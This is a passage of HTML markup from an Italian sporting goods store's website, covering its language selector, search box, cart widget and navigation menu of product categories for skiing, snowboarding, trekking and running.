                            <img class="lang-flag" src="https://www.vigliettisport.com/img/l/6.jpg" alt="Lingua:en" title="Lingua:en" aria-label="Lingua:en"/>
                        </a>
                    </li>
                                    <li >
                        <a href="https://www.vigliettisport.com/fr/1006-chaussures/1714-speed-hiking" class="dropdown-item" alt="Lingua:fr" title="Lingua:fr" aria-label="Lingua:fr" style="color:black;background-color:white;">
                            <img class="lang-flag" src="https://www.vigliettisport.com/img/l/7.jpg" alt="Lingua:fr" title="Lingua:fr" aria-label="Lingua:fr"/>
                        </a>
                    </li>
                            </ul>
        </div>
    </div>
</div>

                    </div>
                </div>
                <div class="hidden-md-up text-sm-center mobile">
                                                            <div class="top-logo" id="_mobile_logo"></div>
                    <div class="clearfix"></div>
                </div>
            </div>
        </div>
    </nav>



    <div class="header-top">
        <div class="container">
            <div class="row row-flex align-items-center">
                <div class="col-sm-5 hidden-sm-down" id="_desktop_logo">
                                            <a href="https://www.vigliettisport.com/">
                            <img class="logo img-responsive" src="/img/leo-themes-logo-1578391439.jpg" alt="VIGLIETTI SPORT">
                        </a>
                                    </div>
                <div class="col-sm-7 col-xs-12 position-static">
                    <div class="row row-flex align-items-center">
                        <!-- Block search module TOP -->
<div id="search_widget" class="search-widget col-sm-9" data-search-controller-url="//www.vigliettisport.com/it/ricerca">
	<form method="get" action="//www.vigliettisport.com/it/ricerca">
		<input type="hidden" name="controller" value="search">
		<label for="search_widget_input" style="opacity:0;position:absolute;">Cerca nel catalogo</label>
		<input type="text" name="s" id="search_widget_input"  value="" placeholder="Cerca nel catalogo" aria-label="Cerca" title="Cerca">
		<button type="submit">
			<i class="material-icons search" style="color:#1b5a8f; bacground-color:#ececec">&#xE8B6;</i>
      <span class="hidden-xl-down">Cerca</span>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->
<div id="_desktop_cart" class="col-sm-3 text-xs-right">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.vigliettisport.com/it/module/ps_shoppingcart/ajax">
    <div class="header">
                  <img src="https://www.vigliettisport.com/themes/viglietti/assets/img/icone/cart@2x.png" class="icona_header" alt="Viglietti Sport" title="Viglietti Sport">
        <span class="hidden-sm-down">Carrello</span>
        <span class="cart-products-count ">(0)</span>
          </div>
  </div>
</div>
<!-- Block Feedaty store widget -->


<style>
.fdt_carousel__controls label{
	text-align:unset;
}
</style>
<!-- END Block Feedaty store widget -->
                    </div>

                    <div class="clearfix"></div>
                </div>
            </div>
            <div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
                <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
                <div class="js-top-menu-bottom">
                    <div id="_mobile_currency_selector"></div>
                    <div id="_mobile_language_selector"></div>
                    <div id="_mobile_contact_link"></div>
                </div>
            </div>
        </div>
    </div>
    <div class="container_menu">
        	<div class="container-fluid container-iqit-menu">
	<div  class="iqitmegamenu-wrapper cbp-hor-width-1 iqitmegamenu-all clearfix">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  cbp-nosticky  cbp-sticky-transparent" role="navigation">
			<div class="container">

								
				<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow   cbp-fade-slide-bottom  cbp-arrowed    ">
					<ul class="first_ul">
												<li id="cbp-hrmenu-tab-49" class="cbp-hrmenu-tab cbp-hrmenu-tab-49  cbp-has-submeu">
															<a role="button" class="cbp-empty-mlink" alt="Sport" title="Sport" aria-label="Sport">
							

								<span class="cbp-tab-title">
								Sport <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-xs-12">
								<div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div>
								<div class="cbp-hrsub-inner">
																											<div class="container-xs-height cbp-tabs-container">
									<div class="row row-xs-height main_row">


									<div class="col-xs-2 col-xs-height color_azzurro">
										<ul class="cbp-hrsub-tabs-names cbp-tabs-names" >
																						
											<li class="innertab-30 ">
												
												<a data-target="#30-innertab-49"  href="https://www.vigliettisport.com/it/1095-sport/1096-sci"  class="active" alt="SCI" title="SCI" aria-label="SCI">

																																				SCI 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
											
											<li class="innertab-45 ">
												
												<a data-target="#45-innertab-49"  href="https://www.vigliettisport.com/it/1095-sport/1622-sci-alpinismo"   alt="SCI ALPINISMO" title="SCI ALPINISMO" aria-label="SCI ALPINISMO">

																																				SCI ALPINISMO 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
											
											<li class="innertab-48 ">
												
												<a data-target="#48-innertab-49"  href="https://www.vigliettisport.com/it/1095-sport/1114-snowboard"   alt="SNOWBOARD" title="SNOWBOARD" aria-label="SNOWBOARD">

																																				SNOWBOARD 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
											
											<li class="innertab-43 ">
												
												<a data-target="#43-innertab-49"  href="https://www.vigliettisport.com/it/1095-sport/1131-trekking"   alt="TREKKING" title="TREKKING" aria-label="TREKKING">

																																				TREKKING 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
											
											<li class="innertab-44 ">
												
												<a data-target="#44-innertab-49"  href="https://www.vigliettisport.com/it/1095-sport/1159-running-e-trail"   alt="RUNNING" title="RUNNING" aria-label="RUNNING">

																																				RUNNING 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
											
											<li class="innertab-46 ">
												
												<a data-target="#46-innertab-49"  href="https://www.vigliettisport.com/it/1095-sport/1632-bike"   alt="CICLISMO" title="CICLISMO" aria-label="CICLISMO">

																																				CICLISMO 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
											
											<li class="innertab-47 ">
												
												<a data-target="#47-innertab-49"  href="https://www.vigliettisport.com/it/1095-sport/1466-tennis-padel"   alt="TENNIS E PADEL" title="TENNIS E PADEL" aria-label="TENNIS E PADEL">

																																				TENNIS E PADEL 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
											
											<li class="innertab-51 ">
												
												<a data-target="#51-innertab-49"  href="https://www.vigliettisport.com/it/1095-sport/1733-golf"   alt="GOLF" title="GOLF" aria-label="GOLF">

																																				GOLF 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
											
											<li class="innertab-73 ">
												
												<a data-target="#73-innertab-49"  href="https://www.vigliettisport.com/it/1095-sport/1764-piscina-e-mare"   alt="NUOTO" title="NUOTO" aria-label="NUOTO">

																																				NUOTO 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
											
											<li class="innertab-50 ">
												
												<a data-target="#50-innertab-49"  href="https://www.vigliettisport.com/it/1718-temporary-outlet"   alt="ALTRI SPORT" title="ALTRI SPORT" aria-label="ALTRI SPORT">

																																				ALTRI SPORT 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
																																</ul>
									</div>


																				<div class="tab-content">
											
											<div class="col-xs-12 col-xs-height tab-pane cbp-tab-pane active innertabcontent-30"
												 id="30-innertab-49" role="tabpanel">
												<div class="inner-tab-in">
																											<div class="clearfix ">
																															



    <div class="row menu_row menu-element sss  first_rows menu-element-id-12">
            

                                                



    <div class="test-2 col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-13 cbp-empty-column">
        <div class="cbp-menu-column-inner">
            
                
                
            

                                                



    <div class="row menu_row menu-element sss  menu-element-id-15">
            

                                                



    <div class="test-2 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <p style="color: #1B5A8F; font-size:1.125rem; font-weight:bold" class="title-h3">Attrezzatura</p>
<p></p>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1096-sci/1113-sci">Sci - Kit asta + attacco</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1096-sci/1761-sci">Sci - solo asta</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1096-sci/1107-sci">Attacchi sci</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1096-sci/1112-scarponi-sci">Scarponi</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1096-sci/1108-bastoncini-racchette-sci">Bastoni</a></div>
                    
                
            

            
            </div>    </div>
                                    



    <div class="test-3 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <p style="color: #1B5A8F; font-size:1.125rem; font-weight:bold" class="title-h3">Accessori</p>
<p></p>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1096-sci/1110-maschere-occhiali-sci">Maschere e occhiali</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1096-sci/1111-PROTEZIONI-SCI">Protezioni</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1096-sci/1109-caschi-sci">Caschi</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1096-sci/1106-ACCESSORI-SCI">Accessori vari</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1096-sci/1660-BORSE-ZAINI-SCI">Borse e zaini</a></div>
                    
                
            

            
            </div>    </div>
                            
                </div>
                            
            </div>    </div>
                                    



    <div class="test-3 col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-17 cbp-empty-column">
        <div class="cbp-menu-column-inner">
            
                
                
            

                                                



    <div class="row menu_row menu-element sss  menu-element-id-18">
            

                                                



    <div class="test-3 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-22 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <p style="color: #1B5A8F; font-size:1.125rem; font-weight:bold" class="title-h3">Abbigliamento</p>
<p></p>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1096-sci/1653-TUTE-GARA">Tute gara</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1096-sci/1655-COMPLETI-SCI">Completi</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1096-sci/1654-GIACCHE-SCI">Giacche</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1096-sci/1706-MAGLIE-SCI">Maglie</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1096-sci/1656-PANTALONI-SCI">Pantaloni</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1096-sci/1659-intimo-tecnico-sci">Intimo tecnico</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1096-sci/1658-ACCESSORI-ABB-SCI">Accessori abbigliamento</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1096-sci/1657-GUANTI-SCI">Guanti Sci</a></div>
                    
                
            

            
            </div>    </div>
                                    



    <div class="test-4 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-23 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <p style="color: #1B5A8F; font-size:1.125rem; font-weight:bold" class="title-h3"><span style="color: #c42728;">NEW</span> - Sci di fondo</p>
<p></p>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1728-SCI-FONDO">Attrezzatura fondo</a></div>
                    
                
            

            
            </div>    </div>
                            
                </div>
                            
            </div>    </div>
                                    



    <div class="test-4 col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-19 cbp-empty-column">
        <div class="cbp-menu-column-inner">
            
                
                
            

            
            </div>    </div>
                                    



    <div class="test-5 col-xs-5 cbp-menu-column cbp-menu-element menu-element-id-14 ">
        <div class="cbp-menu-column-inner">
            
                
                                    <h3 class="vertical_title">SCI</h3>
                    <div class="img-sub-container">
                                                                                <img src="https://www.vigliettisport.com/img/cms/IMG MENU/sci2022.jpg" class="img-fluid cbp-banner-image"
                                alt="SCI"
                                title="SCI"
                                aria-label="SCI"
                                     width="363" height="360" />
                                                                        </div>
                
            

            
            </div>    </div>
                            
                </div>
																															



    <div class="row menu_row menu-element sss  first_rows menu-element-id-20">
            

            
                </div>
																													</div>
																									</div>


											</div>
											
											<div class="col-xs-12 col-xs-height tab-pane cbp-tab-pane  innertabcontent-45"
												 id="45-innertab-49" role="tabpanel">
												<div class="inner-tab-in">
																											<div class="clearfix ">
																															



    <div class="row menu_row menu-element sss  first_rows menu-element-id-12">
            

                                                



    <div class="test-2 col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-13 cbp-empty-column">
        <div class="cbp-menu-column-inner">
            
                
                
            

                                                



    <div class="row menu_row menu-element sss  menu-element-id-15">
            

                                                



    <div class="test-2 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <p style="color: #1B5A8F; font-size:1.125rem; font-weight:bold" class="title-h3">Attrezzatura</p>
<p></p>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1622-sci-alpinismo/1625-SCI-ALPINISMO">Sci</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1622-sci-alpinismo/1627-SCARPONI-SCI-ALPINISMO">Scarponi</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1622-sci-alpinismo/1661-bastoni-sci-alpinismo">Bastoni</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1622-sci-alpinismo/1624-ATTACCHI-SCI-ALPINISMO">Attacchi</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1622-sci-alpinismo/1623-pelli-sci-alpinismo">Pelli</a></div>
                    
                
            

            
            </div>    </div>
                                    



    <div class="test-3 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-23 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <p style="color: #1B5A8F; font-size:1.125rem; font-weight:bold" class="title-h3">Accessori</p>
<p></p>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1622-sci-alpinismo/1662-maschere-occhiali-alpinismo">Maschere e occhiali</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1622-sci-alpinismo/1626-BORSE-E-ZAINI-ALPINISMO">Borse e zaini</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1622-sci-alpinismo/1715-ACCESSORI-VARI-SCI-ALPINISMO">Accessori e dispositivi</a></div>
                    
                
            

            
            </div>    </div>
                            
                </div>
                            
            </div>    </div>
                                    



    <div class="test-3 col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-17 cbp-empty-column">
        <div class="cbp-menu-column-inner">
            
                
                
            

                                                



    <div class="row menu_row menu-element sss  menu-element-id-18">
            

                                                



    <div class="test-2 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-22 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <p style="color: #1B5A8F; font-size:1.125rem; font-weight:bold" class="title-h3">Abbigliamento</p>
<p></p>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1622-sci-alpinismo/1663-giacche-sci-alpinismo">Giacche</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1622-sci-alpinismo/1664-pantaloni-sci-alpinismo">Pantaloni</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1622-sci-alpinismo/1699-intimo-tecnico-sci-alpinismo">Intimo tecnico</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1622-sci-alpinismo/1700-ACCESSORI-ABB-SCI-ALPINISMO">Accessori abbigliamento</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1622-sci-alpinismo/1716-GUANTI-SCI-ALPINISMO">Guanti sci alpinismo</a></div>
                    
                
            

            
            </div>    </div>
                            
                </div>
                            
            </div>    </div>
                                    



    <div class="test-4 col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-19 cbp-empty-column">
        <div class="cbp-menu-column-inner">
            
                
                
            

            
            </div>    </div>
                                    



    <div class="test-5 col-xs-5 cbp-menu-column cbp-menu-element menu-element-id-14 ">
        <div class="cbp-menu-column-inner">
            
                
                                    <h3 class="vertical_title">SCI ALPINISMO</h3>
                    <div class="img-sub-container">
                                                                                <img src="https://www.vigliettisport.com/img/cms/IMG MENU/2020-12-29---Sci-alpinismo.jpg" class="img-fluid cbp-banner-image"
                                alt="SCI ALPINISMO"
                                title="SCI ALPINISMO"
                                aria-label="SCI ALPINISMO"
                                     width="343" height="340" />
                                                                        </div>
                
            

            
            </div>    </div>
                            
                </div>
																															



    <div class="row menu_row menu-element sss  first_rows menu-element-id-20">
            

            
                </div>
																													</div>
																									</div>


											</div>
											
											<div class="col-xs-12 col-xs-height tab-pane cbp-tab-pane  innertabcontent-48"
												 id="48-innertab-49" role="tabpanel">
												<div class="inner-tab-in">
																											<div class="clearfix ">
																															



    <div class="row menu_row menu-element sss  first_rows menu-element-id-12">
            

                                                



    <div class="test-2 col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-13 cbp-empty-column">
        <div class="cbp-menu-column-inner">
            
                
                
            

                                                



    <div class="row menu_row menu-element sss  menu-element-id-15">
            

                                                



    <div class="test-2 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <p style="color: #1B5A8F; font-size:1.125rem; font-weight:bold" class="title-h3">Attrezzatura</p>
<p></p>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1114-SNOWBOARD/1712-kit-tavola-e-attacchi">Tavole soft</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1114-SNOWBOARD/1130-TAVOLE-FLAT-SNOWBOARD">Tavole hard</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1114-SNOWBOARD/1741-TAVOLE-SPLIT-SB">Tavole split</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1114-SNOWBOARD/1125-attacchi-snowboard">Attacchi snowboard</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1114-SNOWBOARD/1129-scarponi-snowboard">Scarponi da snowboard</a></div>
                    
                
            

            
            </div>    </div>
                                    



    <div class="test-3 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <p style="color: #1B5A8F; font-size:1.125rem; font-weight:bold" class="title-h3">Accessori</p>
<p></p>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1114-SNOWBOARD/1127-maschere-e-occhiali-snowboard">Maschere e occhiali</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1114-SNOWBOARD/1128-protezioni-snowboard">Protezioni</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1114-SNOWBOARD/1126-caschi-snowboard">Caschi</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1114-SNOWBOARD/1106-accessori-vari-snowboard">Accessori vari</a></div>
                    
                
            

            
            </div>    </div>
                            
                </div>
                            
            </div>    </div>
                                    



    <div class="test-3 col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-17 cbp-empty-column">
        <div class="cbp-menu-column-inner">
            
                
                
            

                                                



    <div class="row menu_row menu-element sss  menu-element-id-18">
            

                                                



    <div class="test-2 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-22 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <p style="color: #1B5A8F; font-size:1.125rem; font-weight:bold" class="title-h3">Abbigliamento</p>
<p></p>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1114-SNOWBOARD/1711-COMPLETI-SNOWBOARD">Completi</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1114-SNOWBOARD/1710-giacche-snowboard">Giacche</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1114-SNOWBOARD/1709-PANTALONI-SNOWBOARD">Pantaloni</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1114-SNOWBOARD/1703-INTIMO-TECNICO-SNOWBOARD">Intimo tecnico</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1114-SNOWBOARD/1707-accessori-abbigliamento-snowboard">Accessori abbigliamento</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1114-SNOWBOARD/1727-guanti-snowboard">Guanti Snowboard</a></div>
                    
                
            

            
            </div>    </div>
                            
                </div>
                            
            </div>    </div>
                                    



    <div class="test-4 col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-19 cbp-empty-column">
        <div class="cbp-menu-column-inner">
            
                
                
            

            
            </div>    </div>
                                    



    <div class="test-5 col-xs-5 cbp-menu-column cbp-menu-element menu-element-id-14 ">
        <div class="cbp-menu-column-inner">
            
                
                                    <h3 class="vertical_title">SNOWBOARD</h3>
                    <div class="img-sub-container">
                                                                                <img src="https://www.vigliettisport.com/img/cms/IMG MENU/20-07-30---Snowboard.jpg" class="img-fluid cbp-banner-image"
                                alt="SNOWBOARD"
                                title="SNOWBOARD"
                                aria-label="SNOWBOARD"
                                     width="343" height="340" />
                                                                        </div>
                
            

            
            </div>    </div>
                            
                </div>
																															



    <div class="row menu_row menu-element sss  first_rows menu-element-id-20">
            

            
                </div>
																													</div>
																									</div>


											</div>
											
											<div class="col-xs-12 col-xs-height tab-pane cbp-tab-pane  innertabcontent-43"
												 id="43-innertab-49" role="tabpanel">
												<div class="inner-tab-in">
																											<div class="clearfix ">
																															



    <div class="row menu_row menu-element sss  first_rows menu-element-id-12">
            

                                                



    <div class="test-2 col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-13 cbp-empty-column">
        <div class="cbp-menu-column-inner">
            
                
                
            

                                                



    <div class="row menu_row menu-element sss  menu-element-id-15">
            

                                                



    <div class="test-2 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <p style="color: #1B5A8F; font-size:1.125rem; font-weight:bold" class="title-h3">Attrezzatura</p>
<p></p>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1131-trekking/1144-ZAINI-TREK">Zaini</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1131-trekking/1472-TENDE-TREK">Tende</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1131-trekking/1504-SACCHI-A-PELO-TREK">Sacchi a pelo</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1131-trekking/1142-BASTONI-TREK">Bastoni trekking</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1131-trekking/1620-CIASPOLE-TREK">Ciaspole</a></div>
                    
                
            

            
            </div>    </div>
                                    



    <div class="test-3 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <p style="color: #1B5A8F; font-size:1.125rem; font-weight:bold" class="title-h3">Accessori</p>
<p></p>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1131-trekking/1143-OCCHIALI-TREK">Occhiali da sole</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1131-trekking/1141-ACCESSORI-VARI-TREK">Accessori vari</a></div>
                    
                
            

            
            </div>    </div>
                            
                </div>
                            
            </div>    </div>
                                    



    <div class="test-3 col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-17 cbp-empty-column">
        <div class="cbp-menu-column-inner">
            
                
                
            

                                                



    <div class="row menu_row menu-element sss  menu-element-id-18">
            

                                                



    <div class="test-2 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-22 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <p style="color: #1B5A8F; font-size:1.125rem; font-weight:bold" class="title-h3">Abbigliamento</p>
<p></p>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1131-trekking/1674-GIACCHE-TREK">Giacche</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1131-trekking/1675-PANTALONI-TREK">Pantaloni</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1131-trekking/1676-MAGLIE-TREK">Maglie</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1131-trekking/1677-INTIMO-TECNICO-TREK">Intimo tecnico</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1131-trekking/1678-ACCESSORI-ABB-TREK">Accessori abbigliamento</a></div>
                    
                
            

            
            </div>    </div>
                                    



    <div class="test-3 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-23 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <p style="color: #1B5A8F; font-size:1.125rem; font-weight:bold" class="title-h3">Scarpe</p>
<p></p>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1131-trekking/1679-SCARPE-TREK">Trekking-Hiking</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1131-trekking/1713-SCARPE-SPEED-HIKING">Speed Hiking</a></div>
                    
                
            

            
            </div>    </div>
                            
                </div>
                            
            </div>    </div>
                                    



    <div class="test-4 col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-19 cbp-empty-column">
        <div class="cbp-menu-column-inner">
            
                
                
            

            
            </div>    </div>
                                    



    <div class="test-5 col-xs-5 cbp-menu-column cbp-menu-element menu-element-id-14 ">
        <div class="cbp-menu-column-inner">
            
                
                                    <h3 class="vertical_title">TREKKING</h3>
                    <div class="img-sub-container">
                                                                                <img src="https://www.vigliettisport.com/img/cms/IMG MENU/20-07-30---Trekking.jpg" class="img-fluid cbp-banner-image"
                                alt="TREKKING"
                                title="TREKKING"
                                aria-label="TREKKING"
                                     width="343" height="340" />
                                                                        </div>
                
            

            
            </div>    </div>
                            
                </div>
																															



    <div class="row menu_row menu-element sss  first_rows menu-element-id-20">
            

            
                </div>
																													</div>
																									</div>


											</div>
											
											<div class="col-xs-12 col-xs-height tab-pane cbp-tab-pane  innertabcontent-44"
												 id="44-innertab-49" role="tabpanel">
												<div class="inner-tab-in">
																											<div class="clearfix ">
																															



    <div class="row menu_row menu-element sss  first_rows menu-element-id-12">
            

                                                



    <div class="test-2 col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-13 cbp-empty-column">
        <div class="cbp-menu-column-inner">
            
                
                
            

                                                



    <div class="row menu_row menu-element sss  menu-element-id-15">
            

                                                



    <div class="test-2 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <p style="color: #1B5A8F; font-size:1.125rem; font-weight:bold" class="title-h3">Accessori</p>
<p></p>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1159-running-e-trail/1411-BORSE-E-ZAINI-RUN-E-TRAIL">Zaini</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1159-running-e-trail/1612-BORRACCE-RUN-E-TRAIL">Borracce</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1159-running-e-trail/1671-dispositivi-elettronici-running">Dispositivi</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1159-running-e-trail/1672-FRONTALINI-RUN-E-TRAIL">Frontalini</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1159-running-e-trail/1412-OCCHIALI-RUN-E-TRAIL">Occhiali da sole</a></div>
                    
                
            

            
            </div>    </div>
                            
                </div>
                            
            </div>    </div>
                                    



    <div class="test-3 col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-17 cbp-empty-column">
        <div class="cbp-menu-column-inner">
            
                
                
            

                                                



    <div class="row menu_row menu-element sss  menu-element-id-18">
            

                                                



